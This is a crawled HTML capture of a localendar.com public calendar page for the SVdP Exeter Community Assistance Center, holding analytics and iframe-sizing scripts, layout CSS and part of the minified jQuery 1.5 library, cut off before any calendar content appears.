

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.localendar.com/public/SVDPExeter
body_size: 37258
content:
<!doctype html> 


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1226145-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script');

	ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    ga.setAttribute('async', 'true');
    document.documentElement.firstChild.appendChild(ga);
  })();

</script>


<html>
<head>

<meta name="viewport" content="width=device-width, initial-scale=1">


<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="expires" content="-1"/>
<meta name="robots" content="nofollow"/>
<title>Online Calendar: SVdP Exeter Community Assistance Center Schedule [Month view: 1/26]</title>
<meta name="description" CONTENT="Create and publish an online calendar that fits perfectly into your site. Easy to use, and with all the features you'll need. [Acct: SVDPExeter, Month view: 1/26]"/>
<meta name="keywords" Content="calendar, online calendar, online calender,free web calendar,web calender"/>
<meta name="abstract" content="localendar - Free web calendar" />
<meta property="og:title" content="localendar - Free web calendar" />
<meta property="og:description" content="Easy to add calendar for your site - works on all platforms" />
<meta property="og:image" content="//localendar.com/images/favicon/favicon-152.png" />
<link rel='shortcut icon' type='image/x-icon' href='/favicon.ico' />
<script type="text/javascript">
    window.onload = function() {
    	var containerId="localendar-iframe";
    	var msg_data = {
	   'id': containerId,//window.frameElement.id,
	   'height':document.body.scrollHeight
    	};
        window.parent.postMessage(
            JSON.stringify(msg_data)
            ,"*"
        )
    };
</script>



<style>

.rtop,.artop{display:block}
.rtop *,.artop *{display:block;height:1px;overflow:hidden;font-size:1px}
.artop *{border-style: solid;border-width:0 1px}
.r1,.rl1,.re1,.rel1{margin-left:5px}
.r1,.rr1,.re1,.rer1{margin-right:5px}
.r2,.rl2,.re2,.rel2,.ra1,.ral1{margin-left:3px}
.r2,.rr2,.re2,.rer2,.ra1,.rar1{margin-right:3px}
.r3,.rl3,.re3,.rel3,.ra2,.ral2,.rs1,.rsl1,.res1,.resl1{margin-left:2px}
.r3,.rr3,.re3,.rer3,.ra2,.rar2,.rs1,.rsr1,.res1,.resr1{margin-right:2px}
.r4,.rl4,.rs2,.rsl2,.re4,.rel4,.ra3,.ral3,.ras1,.rasl1,.res2,.resl2{margin-left:1px}
.r4,.rr4,.rs2,.rsr2,.re4,.rer4,.ra3,.rar3,.ras1,.rasr1,.res2,.resr2{margin-right:1px}
.rx1,.rxl1{border-left-width:5px}
.rx1,.rxr1{border-right-width:5px}
.rx2,.rxl2{border-left-width:3px}
.rx2,.rxr2{border-right-width:3px}
.re2,.rel2,.ra1,.ral1,.rx3,.rxl3,.rxs1,.rxsl1{border-left-width:2px}
.re2,.rer2,.ra1,.rar1,.rx3,.rxr3,.rxs1,.rxsr1{border-right-width:2px}
.rxl1,.rxl2,.rxl3,.rxl4,.rxsl1,.rxsl2,.ral1,.ral2,.ral3,.ral4,.rasl1,.rasl2{border-right-width:0}
.rxr1,.rxr2,.rxr3,.rxr4,.rxsr1,.rxsr2,.rar1,.rar2,.rar3,.rar4,.rasr1,.rasr2{border-left-width:0}
.r4,.rl4,.rr4,.re4,.rel4,.rer4,.ra4,.rar4,.ral4,.rx4,.rxl4,.rxr4{height:2px}
.rer1,.rel1,.re1,.res1,.resl1,.resr1{border-width:1px 0 0;height:0px !important;height /**/:1px}
.rtop,.artop{display: none}




</style>

<script>
var lcPrintableViewDate="01/21/26";
var transEffect  = "none";
var lastMenutype = "M0";
</script>

<script>
/*!
 * jQuery JavaScript Library v1.5
 * http://jquery.com/
 *
 * Copyright 2011, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2011, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Mon Jan 31 08:31:29 2011 -0500
 */
(function(a,b){function b$(a){return d.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function bX(a){if(!bR[a]){var b=d("<"+a+">").appendTo("body"),c=b.css("display");b.remove();if(c==="none"||c==="")c="block";bR[a]=c}return bR[a]}function bW(a,b){var c={};d.each(bV.concat.apply([],bV.slice(0,b)),function(){c[this]=a});return c}function bJ(a,c){a.dataFilter&&(c=a.dataFilter(c,a.dataType));var e=a.dataTypes,f=a.converters,g,h=e.length,i,j=e[0],k,l,m,n,o;for(g=1;g<h;g++){k=j,j=e[g];if(j==="*")j=k;else if(k!=="*"&&k!==j){l=k+" "+j,m=f[l]||f["* "+j];if(!m){o=b;for(n in f){i=n.split(" ");if(i[0]===k||i[0]==="*"){o=f[i[1]+" "+j];if(o){n=f[n],n===!0?m=o:o===!0&&(m=n);break}}}}!m&&!o&&d.error("No conversion from "+l.replace(" "," to ")),m!==!0&&(c=m?m(c):o(n(c)))}}return c}function bI(a,c,d){var e=a.contents,f=a.dataTypes,g=a.responseFields,h,i,j,k;for(i in g)i in d&&(c[g[i]]=d[i]);while(f[0]==="*")f.shift(),h===b&&(h=c.getResponseHeader("content-type"));if(h)for(i in e)if(e[i]&&e[i].test(h)){f.unshift(i);break}if(f[0]in d)j=f[0];else{for(i in d){if(!f[0]||a.converters[i+" "+f[0]]){j=i;break}k||(k=i)}j=j||k}if(j){j!==f[0]&&f.unshift(j);return d[j]}}function bH(a,b,c,e){d.isArray(b)&&b.length?d.each(b,function(b,f){c||bp.test(a)?e(a,f):bH(a+"["+(typeof f==="object"||d.isArray(f)?b:"")+"]",f,c,e)}):c||b==null||typeof b!=="object"?e(a,b):d.isArray(b)||d.isEmptyObject(b)?e(a,""):d.each(b,function(b,d){bH(a+"["+b+"]",d,c,e)})}function bG(a,c,d,e,f,g){f=f||c.dataTypes[0],g=g||{},g[f]=!0;var h=a[f],i=0,j=h?h.length:0,k=a===bD,l;for(;i<j&&(k||!l);i++)l=h[i](c,d,e),typeof l==="string"&&(g[l]?l=b:(c.dataTypes.unshift(l),l=bG(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=bG(a,c,d,e,"*",g));return l}function bF(a){return function(b,c){typeof b!=="string"&&(c=b,b="*");if(d.isFunction(c)){var e=b.toLowerCase().split(bz),f=0,g=e.length,h,i,j;for(;f<g;f++)h=e[f],j=/^\+/.test(h),j&&(h=h.substr(1)||"*"),i=a[h]=a[h]||[],i[j?"unshift":"push"](c)}}}function bn(a,b,c){var e=b==="width"?bh:bi,f=b==="width"?a.offsetWidth:a.offsetHeight;if(c==="border")return f;d.each(e,function(){c||(f-=parseFloat(d.css(a,"padding"+this))||0),c==="margin"?f+=parseFloat(d.css(a,"margin"+this))||0:f-=parseFloat(d.css(a,"border"+this+"Width"))||0});return f}function _(a,b){b.src?d.ajax({url:b.src,async:!1,dataType:"script"}):d.globalEval(b.text||b.textContent||b.innerHTML||""),b.parentNode&&b.parentNode.removeChild(b)}function $(a,b){if(b.nodeType===1){var c=b.nodeName.toLowerCase();b.clearAttributes(),b.mergeAttributes(a);if(c==="object")b.outerHTML=a.outerHTML;else if(c!=="input"||a.type!=="checkbox"&&a.type!=="radio"){if(c==="option")b.selected=a.defaultSelected;else if(c==="input"||c==="textarea")b.defaultValue=a.defaultValue}else a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value);b.removeAttribute(d.expando)}}function Z(a,b){if(b.nodeType===1&&d.hasData(a)){var c=d.expando,e=d.data(a),f=d.data(b,e);if(e=e[c]){var g=e.events;f=f[c]=d.extend({},e);if(g){delete f.handle,f.events={};for(var h in g)for(var i=0,j=g[h].length;i<j;i++)d.event.add(b,h,g[h][i],g[h][i].data)}}}}function Y(a,b){return d.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function O(a,b,c){if(d.isFunction(b))return d.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return d.grep(a,function(a,d){return a===b===c});if(typeof b==="string"){var e=d.grep(a,function(a){return a.nodeType===1});if(J.test(b))return d.filter(b,e,!c);b=d.filter(b,e)}return d.grep(a,function(a,e){return d.inArray(a,b)>=0===c})}function N(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function F(a,b){return(a&&a!=="*"?a+".":"")+b.replace(q,"`").replace(r,"&")}function E(a){var b,c,e,f,g,h,i,j,k,l,m,n,p,q=[],r=[],s=d._data(this,u);typeof s==="function"&&(s=s.events);if(a.liveFired!==this&&s&&s.live&&!a.target.disabled&&(!a.button||a.type!=="click")){a.namespace&&(n=new RegExp("(^|\\.)"+a.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)")),a.liveFired=this;var t=s.live.slice(0);for(i=0;i<t.length;i++)g=t[i],g.origType.replace(o,"")===a.type?r.push(g.selector):t.splice(i--,1);f=d(a.target).closest(r,a.currentTarget);for(j=0,k=f.length;j<k;j++){m=f[j];for(i=0;i<t.length;i++){g=t[i];if(m.selector===g.selector&&(!n||n.test(g.namespace))){h=m.elem,e=null;if(g.preType==="mouseenter"||g.preType==="mouseleave")a.type=g.preType,e=d(a.relatedTarget).closest(g.selector)[0];(!e||e!==h)&&q.push({elem:h,handleObj:g,level:m.level})}}}for(j=0,k=q.length;j<k;j++){f=q[j];if(c&&f.level>c)break;a.currentTarget=f.elem,a.data=f.handleObj.data,a.handleObj=f.handleObj,p=f.handleObj.origHandler.apply(f.elem,arguments);if(p===!1||a.isPropagationStopped()){c=f.level,p===!1&&(b=!1);if(a.isImmediatePropagationStopped())break}}return b}}function C(a,b,c){c[0].type=a;return d.event.handle.apply(b,c)}function w(){return!0}function v(){return!1}function f(a,c,f){if(f===b&&a.nodeType===1){f=a.getAttribute("data-"+c);if(typeof f==="string"){try{f=f==="true"?!0:f==="false"?!1:f==="null"?null:d.isNaN(f)?e.test(f)?d.parseJSON(f):f:parseFloat(f)}catch(g){}d.data(a,c,f)}else f=b}return f}var c=a.document,d=function(){function I(){if(!d.isReady){try{c.documentElement.doScroll("left")}catch(a){setTimeout(I,1);return}d.ready()}}var d=function(a,b){return new d.fn.init(a,b,g)},e=a.jQuery,f=a.$,g,h=/^(?:[^<]*(<[\w\W]+>)[^>]*$|#([\w\-]+)$)/,i=/\S/,j=/^\s+/,k=/\s+$/,l=/\d/,m=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,n=/^[\],:{}\s]*$/,o=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,p=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,q=/(?:^|:|,)(?:\s*\[)+/g,r=/(webkit)[ \/]([\w.]+)/,s=/(opera)(?:.*version)?[ \/]([\w.]+)/,t=/(msie) ([\w.]+)/,u=/(mozilla)(?:.*? rv:([\w.]+))?/,v=navigator.userAgent,w,x=!1,y,z="then done fail isResolved isRejected promise".split(" "),A,B=Object.prototype.toString,C=Object.prototype.hasOwnProperty,D=Array.prototype.push,E=Array.prototype.slice,F=String.prototype.trim,G=Array.prototype.indexOf,H={};d.fn=d.prototype={constructor:d,init:function(a,e,f){var g,i,j,k;if(!a)return this;if(a.nodeType){this.context=this[0]=a,this.length=1;return this}if(a==="body"&&!e&&c.body){this.context=c,this[0]=c.body,this.selector="body",this.length=1;return this}if(typeof a==="string"){g=h.exec(a);if(!g||!g[1]&&e)return!e||e.jquery?(e||f).find(a):this.constructor(e).find(a);if(g[1]){e=e instanceof d?e[0]:e,k=e?e.ownerDocument||e:c,j=m.exec(a),j?d.isPlainObject(e)?(a=[c.createElement(j[1])],d.fn.attr.call(a,e,!0)):a=[k.createElement(j[1])]:(j=d.buildFragment([g[1]],[k]),a=(j.cacheable?d.clone(j.fragment):j.fragment).childNodes);return d.merge(this,a)}i=c.getElementById(g[2]);if(i&&i.parentNode){if(i.id!==g[2])return f.find(a);this.length=1,this[0]=i}this.context=c,this.selector=a;return this}if(d.isFunction(a))return f.ready(a);a.selector!==b&&(this.selector=a.selector,this.context=a.context);return d.makeArray(a,this)},selector:"",jquery:"1.5",length:0,size:function(){return this.length},toArray:function(){return E.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this[this.length+a]:this[a]},pushStack:function(a,b,c){var e=this.constructor();d.isArray(a)?D.apply(e,a):d.merge(e,a),e.prevObject=this,e.context=this.context,b==="find"?e.selector=this.selector+(this.selector?" ":"")+c:b&&(e.selector=this.selector+"."+b+"("+c+")");return e},each:function(a,b){return d.each(this,a,b)},ready:function(a){d.bindReady(),y.done(a);return this},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(E.apply(this,arguments),"slice",E.call(arguments).join(","))},map:function(a){return this.pushStack(d.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:D,sort:[].sort,splice:[].splice},d.fn.init.prototype=d.fn,d.extend=d.fn.extend=function(){var a,c,e,f,g,h,i=arguments[0]||{},j=1,k=arguments.length,l=!1;typeof i==="boolean"&&(l=i,i=arguments[1]||{},j=2),typeof i!=="object"&&!d.isFunction(i)&&(i={}),k===j&&(i=this,--j);for(;j<k;j++)if((a=arguments[j])!=null)for(c in a){e=i[c],f=a[c];if(i===f)continue;l&&f&&(d.isPlainObject(f)||(g=d.isArray(f)))?(g?(g=!1,h=e&&d.isArray(e)?e:[]):h=e&&d.isPlainObject(e)?e:{},i[c]=d.extend(l,h,f)):f!==b&&(i[c]=f)}return i},d.extend({noConflict:function(b){a.$=f,b&&(a.jQuery=e);return d},isReady:!1,readyWait:1,ready:function(a){a===!0&&d.readyWait--;if(!d.readyWait||a!==!0&&!d.isReady){if(!c.body)return setTimeout(d.ready,1);d.isReady=!0;if(a!==!0&&--d.readyWait>0)return;y.resolveWith(c,[d]),d.fn.trigger&&d(c).trigger("ready").unbind("ready")}},bindReady:function(){if(!x){x=!0;if(c.readyState==="complete")return setTimeout(d.ready,1);if(c.addEventListener)c.addEventListener("DOMContentLoaded",A,!1),a.addEventListener("load",d.ready,!1);else if(c.attachEvent){c.attachEvent("onreadystatechange",A),a.attachEvent("onload",d.ready);var b=!1;try{b=a.frameElement==null}catch(e){}c.documentElement.doScroll&&b&&I()}}},isFunction:function(a){return d.type(a)==="function"},isArray:Array.isArray||function(a){return d.type(a)==="array"},isWindow:function(a){return a&&typeof a==="object"&&"setInterval"in a},isNaN:function(a){return a==null||!l.test(a)||isNaN(a)},type:function(a){return a==null?String(a):H[B.call(a)]||"object"},isPlainObject:function(a){if(!a||d.type(a)!=="object"||a.nodeType||d.isWindow(a))return!1;if(a.constructor&&!C.call(a,"constructor")&&!C.call(a.constructor.prototype,"isPrototypeOf"))return!1;var c;for(c in a){}return c===b||C.call(a,c)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw a},parseJSON:function(b){if(typeof b!=="string"||!b)return null;b=d.trim(b);if(n.test(b.replace(o,"@").replace(p,"]").replace(q,"")))return a.JSON&&a.JSON.parse?a.JSON.parse(b):(new Function("return "+b))();d.error("Invalid JSON: "+b)},parseXML:function(b,c,e){a.DOMParser?(e=new DOMParser,c=e.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b)),e=c.documentElement,(!e||!e.nodeName||e.nodeName==="parsererror")&&d.error("Invalid XML: "+b);return c},noop:function(){},globalEval:function(a){if(a&&i.test(a)){var b=c.getElementsByTagName("head")[0]||c.documentElement,e=c.createElement("script");e.type="text/javascript",d.support.scriptEval()?e.appendChild(c.createTextNode(a)):e.text=a,b.insertBefore(e,b.firstChild),b.removeChild(e)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,e){var f,g=0,h=a.length,i=h===b||d.isFunction(a);if(e){if(i){for(f in a)if(c.apply(a[f],e)===!1)break}else for(;g<h;)if(c.apply(a[g++],e)===!1)break}else if(i){for(f in a)if(c.call(a[f],f,a[f])===!1)break}else for(var j=a[0];g<h&&c.call(j,g,j)!==!1;j=a[++g]){}return a},trim:F?function(a){return a==null?"":F.call(a)}:function(a){return a==null?"":(a+"").replace(j,"").replace(k,"")},makeArray:function(a,b){var c=b||[];if(a!=null){var e=d.type(a);a.length==null||e==="string"||e==="function"||e==="regexp"||d.isWindow(a)?D.call(c,a):d.merge(c,a)}return c},inArray:function(a,b){if(b.indexOf)return b.indexOf(a);for(var c=0,d=b.length;c<d;c++)if(b[c]===a)return c;return-1},merge:function(a,c){var d=a.length,e=0;if(typeof c.length==="number")for(var f=c.length;e<f;e++)a[d++]=c[e];else while(c[e]!==b)a[d++]=c[e++];a.length=d;return a},grep:function(a,b,c){var d=[],e;c=!!c;for(var f=0,g=a.length;f<g;f++)e=!!b(a[f],f),c!==e&&d.push(a[f]);return d},map:function(a,b,c){var d=[],e;for(var f=0,g=a.length;f<g;f++)e=b(a[f],f,c),e!=null&&(d[d.length]=e);return d.concat.apply([],d)},guid:1,proxy:function(a,c,e){arguments.length===2&&(typeof c==="string"?(e=a,a=e[c],c=b):c&&!d.isFunction(c)&&(e=c,c=b)),!c&&a&&(c=function(){return a.apply(e||this,arguments)}),a&&(c.guid=a.guid=a.guid||c.guid||d.guid++);return c},access:function(a,c,e,f,g,h){var i=a.length;if(typeof c==="object"){for(var j in c)d.access(a,j,c[j],f,g,e);return a}if(e!==b){f=!h&&f&&d.isFunction(e);for(var k=0;k<i;k++)g(a[k],c,f?e.call(a[k],k,g(a[k],c)):e,h);return a}return i?g(a[0],c):b},now:function(){return(new Date).getTime()},_Deferred:function(){var a=[],b,c,e,f={done:function(){if(!e){var c=arguments,g,h,i,j,k;b&&(k=b,b=0);for(g=0,h=c.length;g<h;g++)i=c[g],j=d.type(i),j==="array"?f.done.apply(f,i):j==="function"&&a.push(i);k&&f.resolveWith(k[0],k[1])}return this},resolveWith:function(d,f){if(!e&&!b&&!c){c=1;try{while(a[0])a.shift().apply(d,f)}finally{b=[d,f],c=0}}return this},resolve:function(){f.resolveWith(d.isFunction(this.promise)?this.promise():this,arguments);return this},isResolved:function(){return c||b},cancel:function(){e=1,a=[];return this}};return f},Deferred:function(a){var b=d._Deferred(),c=d._Deferred(),e;d.extend(b,{then:function(a,c){b.done(a).fail(c);return this},fail:c.done,rejectWith:c.resolveWith,reject:c.resolve,isRejected:c.isResolved,promise:function(a,c){if(a==null){if(e)return e;e=a={}}c=z.length;while(c--)a[z[c]]=b[z[c]];return a}}),b.then(c.cancel,b.cancel),delete b.cancel,a&&a.call(b,b);return b},when:function(a){var b=arguments,c=b.length,e=c<=1&&a&&d.isFunction(a.promise)?a:d.Deferred(),f=e.promise(),g;c>1?(g=Array(c),d.each(b,function(a,b){d.when(b).then(function(b){g[a]=arguments.length>1?E.call(arguments,0):b,--c||e.resolveWith(f,g)},e.reject)})):e!==a&&e.resolve(a);return f},uaMatch:function(a){a=a.toLowerCase();var b=r.exec(a)||s.exec(a)||t.exec(a)||a.indexOf("compatible")<0&&u.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}d.extend(!0,a,this),a.superclass=this,a.fn=a.prototype=this(),a.fn.constructor=a,a.subclass=this.subclass,a.fn.init=function b(b,c){c&&c instanceof d&&!(c instanceof a)&&(c=a(c));return d.fn.init.call(this,b,c,e)},a.fn.init.prototype=a.fn;var e=a(c);return a},browser:{}}),y=d._Deferred(),d.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){H["[object "+b+"]"]=b.toLowerCase()}),w=d.uaMatch(v),w.browser&&(d.browser[w.browser]=!0,d.browser.version=w.version),d.browser.webkit&&(d.browser.safari=!0),G&&(d.inArray=function(a,b){return G.call(b,a)}),i.test("Â ")&&(j=/^[\s\xA0]+/,k=/[\s\xA0]+$/),g=d(c),c.addEventListener?A=function(){c.removeEventListener("DOMContentLoaded",A,!1),d.ready()}:c.attachEvent&&(A=function(){c.readyState==="complete"&&(c.detachEvent("onreadystatechange",A),d.ready())});return a.jQuery=a.$=d}();(function(){d.support={};var b=c.createElement("div");b.style.display="none",b.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var e=b.getElementsByTagName("*"),f=b.getElementsByTagName("a")[0],g=c.createElement("select"),h=g.appendChild(c.createElement("option"));if(e&&e.length&&f){d.support={leadingWhitespace:b.firstChild.nodeType===3,tbody:!b.getElementsByTagName("tbody").length,htmlSerialize:!!b.getElementsByTagName("link").length,style:/red/.test(f.getAttribute("style")),hrefNormalized:f.getAttribute("href")==="/a",opacity:/^0.55$/.test(f.style.opacity),cssFloat:!!f.style.cssFloat,checkOn:b.getElementsByTagName("input")[0].value==="on",optSelected:h.selected,deleteExpando:!0,optDisabled:!1,checkClone:!1,_scriptEval:null,noCloneEvent:!0,boxModel:null,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableHiddenOffsets:!0},g.disabled=!0,d.support.optDisabled=!h.disabled,d.support.scriptEval=function(){if(d.support._scriptEval===null){var b=c.documentElement,e=c.createElement("script"),f="script"+d.now();e.type="text/javascript";try{e.appendChild(c.createTextNode("window."+f+"=1;"))}catch(g){}b.insertBefore(e,b.firstChild),a[f]?(d.support._scriptEval=!0,delete a[f]):d.support._scriptEval=!1,b.removeChild(e),b=e=f=null}return d.support._scriptEval};try{delete b.test}catch(i){d.support.deleteExpando=!1}b.attachEvent&&b.fireEvent&&(b.attachEvent("onclick",function j(){d.support.noCloneEvent=!1,b.detachEvent("onclick",j)}),b.cloneNode(!0).fireEvent("onclick")),b=c.createElement("div"),b.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";var k=c.createDocumentFragment();k.appendChild(b.firstChild),d.support.checkClone=k.cloneNode(!0).cloneNode(!0).lastChild.checked,d(function(){var a=c.createElement("div"),b=c.getElementsByTagName("body")[0];if(b){a.style.width=a.style.paddingLeft="1px",b.appendChild(a),d.boxModel=d.support.boxModel=a.offsetWidth===2,"zoom"in a.style&&(a.style.display="inline",a.style.zoom=1,d.support.inlineBlockNeedsLayout=a.offsetWidth===2,a.style.display="",a.innerHTML="<div style='width:4px;'></div>",d.support.shrinkWrapBlocks=a.offsetWidth!==2),a.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>";var e=a.getElementsByTagName("td");d.support.reliableHiddenOffsets=e[0].offsetHeight===0,e[0].style.display="",e[1].style.display="none",d.support.reliableHiddenOffsets=d.support.reliableHiddenOffsets&&e[0].offsetHeight===0,a.innerHTML="",b.removeChild(a).style.display="none",a=e=null}});var l=function(a){var b=c.createElement("div");a="on"+a;if(!b.attachEvent)return!0;var d=a in b;d||(b.setAttribute(a,"return;"),d=typeof b[a]==="function"),b=null;return d};d.support.submitBubbles=l("submit"),d.support.changeBubbles=l("change"),b=e=f=null}})();var e=/^(?:\{.*\}|\[.*\])$/;d.extend({cache:{},uuid:0,expando:"jQuery"+(d.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?d.cache[a[d.expando]]:a[d.expando];return!!a&&!d.isEmptyObject(a)},data:function(a,c,e,f){if(d.acceptData(a)){var g=d.expando,h=typeof c==="string",i,j=a.nodeType,k=j?d.cache:a,l=j?a[d.expando]:a[d.expando]&&d.expando;if((!l||f&&l&&!k[l][g])&&h&&e===b)return;l||(j?a[d.expando]=l=++d.uuid:l=d.expando),k[l]||(k[l]={}),typeof c==="object"&&(f?k[l][g]=d.extend(k[l][g],c):k[l]=d.extend(k[l],c)),i=k[l],f&&(i[g]||(i[g]={}),i=i[g]),e!==b&&(i[c]=e);if(c==="events"&&!i[c])return i[g]&&i[g].events;return h?i[c]:i}},removeData:function(b,c,e){if(d.acceptData(b)){var f=d.expando,g=b.nodeType,h=g?d.cache:b,i=g?b[d.expando]:d.expando;if(!h[i])return;if(c){var j=e?h[i][f]:h[i];if(j){delete j[c];if(!d.isEmptyObject(j))return}}if(e){delete h[i][f];if(!d.isEmptyObject(h[i]))return}var k=h[i][f];d.support.deleteExpando||h!=a?delete h[i]:h[i]=null,k?(h[i]={},h[i][f]=k):g&&(d.support.deleteExpando?delete b[d.expando]:b.removeAttribute?b.removeAttribute(d.expando):b[d.expando]=null)}},_data:function(a,b,c){return d.data(a,b,c,!0)},acceptData:function(a){if(a.nodeName){var b=d.noData[a.nodeName.toLowerCase()];if(b)return b!==!0&&a.getAttribute("classid")===b}return!0}}),d.fn.extend({data:function(a,c){var e=null;if(typeof a==="undefined"){if(this.length){e=d.data(this[0]);if(this[0].nodeType===1){var g=this[0].attributes,h;for(var i=0,j=g.length;i<j;i++)h=g[i].name,h.indexOf("data-")===0&&(h=h.substr(5),f(this[0],h,e[h]))}}return e}if(typeof a==="object")return this.each(function(){d.data(this,a)});var k=a.split(".");k[1]=k[1]?"."+k[1]:"";if(c===b){e=this.triggerHandler("getData"+k[1]+"!",[k[0]]),e===b&&this.length&&(e=d.data(this[0],a),e=f(this[0],a,e));return e===b&&k[1]?this.data(k[0]):e}return this.each(function(){var b=d(this),e=[k[0],c];b.triggerHandler("setData"+k[1]+"!",e),d.data(this,a,c),b.triggerHandler("changeData"+k[1]+"!",e)})},removeData:function(a){return this.each(function(){d.removeData(this,a)})}}),d.extend({queue:function(a,b,c){if(a){b=(b||"fx")+"queue";var e=d._data(a,b);if(!c)return e||[];!e||d.isArray(c)?e=d._data(a,b,d.makeArray(c)):e.push(c);return e}},dequeue:function(a,b){b=b||"fx";var c=d.queue(a,b),e=c.shift();e==="inprogress"&&(e=c.shift()),e&&(b==="fx"&&c.unshift("inprogress"),e.call(a,function(){d.dequeue(a,b)})),c.length||d.removeData(a,b+"queue",!0)}}),d.fn.extend({queue:function(a,c){typeof a!=="string"&&(c=a,a="fx");if(c===b)return d.queue(this[0],a);return this.each(function(b){var e=d.queue(this,a,c);a==="fx"&&e[0]!=="inprogress"&&d.dequeue(this,a)})},dequeue:function(a){return this.each(function(){d.dequeue(this,a)})},delay:function(a,b){a=d.fx?d.fx.speeds[a]||a:a,b=b||"fx";return this.queue(b,function(){var c=this;setTimeout(function(){d.dequeue(c,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var g=/[\n\t\r]/g,h=/\s+/,i=/\r/g,j=/^(?:href|src|style)$/,k=/^(?:button|input)$/i,l=/^(?:button|input|object|select|textarea)$/i,m=/^a(?:rea)?$/i,n=/^(?:radio|checkbox)$/i;d.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"},d.fn.extend({attr:function(a,b){return d.access(this,a,b,!0,d.attr)},removeAttr:function(a,b){return this.each(function(){d.attr(this,a,""),this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(d.isFunction(a))return this.each(function(b){var c=d(this);c.addClass(a.call(this,b,c.attr("class")))});if(a&&typeof a==="string"){var b=(a||"").split(h);for(var c=0,e=this.length;c<e;c++){var f=this[c];if(f.nodeType===1)if(f.className){var g=" "+f.className+" ",i=f.className;for(var j=0,k=b.length;j<k;j++)g.indexOf(" "+b[j]+" ")<0&&(i+=" "+b[j]);f.className=d.trim(i)}else f.className=a}}return this},removeClass:function(a){if(d.isFunction(a))return this.each(function(b){var c=d(this);c.removeClass(a.call(this,b,c.attr("class")))});if(a&&typeof a==="string"||a===b){var c=(a||"").split(h);for(var e=0,f=this.length;e<f;e++){var i=this[e];if(i.nodeType===1&&i.className)if(a){var j=(" "+i.className+" ").replace(g," ");for(var k=0,l=c.length;k<l;k++)j=j.replace(" "+c[k]+" "," ");i.className=d.trim(j)}else i.className=""}}return this},toggleClass:function(a,b){var c=typeof a,e=typeof b==="boolean";if(d.isFunction(a))return this.each(function(c){var e=d(this);e.toggleClass(a.call(this,c,e.attr("class"),b),b)});return this.each(function(){if(c==="string"){var f,g=0,i=d(this),j=b,k=a.split(h);while(f=k[g++])j=e?j:!i.hasClass(f),i[j?"addClass":"removeClass"](f)}else if(c==="undefined"||c==="boolean")this.className&&d._data(this,"__className__",this.className),this.className=this.className||a===!1?"":d._data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ";for(var c=0,d=this.length;c<d;c++)if((" "+this[c].className+" ").replace(g," ").indexOf(b)>-1)return!0;return!1},val:function(a){if(!arguments.length){var c=this[0];if(c){if(d.nodeName(c,"option")){var e=c.attributes.value;return!e||e.specified?c.value:c.text}if(d.nodeName(c,"select")){var f=c.selectedIndex,g=[],h=c.options,j=c.type==="select-one";if(f<0)return null;for(var k=j?f:0,l=j?f+1:h.length;k<l;k++){var m=h[k];if(m.selected&&(d.support.optDisabled?!m.disabled:m.getAttribute("disabled")===null)&&(!m.parentNode.disabled||!d.nodeName(m.parentNode,"optgroup"))){a=d(m).val();if(j)return a;g.push(a)}}return g}if(n.test(c.type)&&!d.support.checkOn)return c.getAttribute("value")===null?"on":c.value;return(c.value||"").replace(i,"")}return b}var o=d.isFunction(a);return this.each(function(b){var c=d(this),e=a;if(this.nodeType===1){o&&(e=a.call(this,b,c.val())),e==null?e="":typeof e==="number"?e+="":d.isArray(e)&&(e=d.map(e,function(a){return a==null?"":a+""}));if(d.isArray(e)&&n.test(this.type))this.checked=d.inArray(c.val(),e)>=0;else if(d.nodeName(this,"select")){var f=d.makeArray(e);d("option",this).each(function(){this.selected=d.inArray(d(this).val(),f)>=0}),f.length||(this.selectedIndex=-1)}else 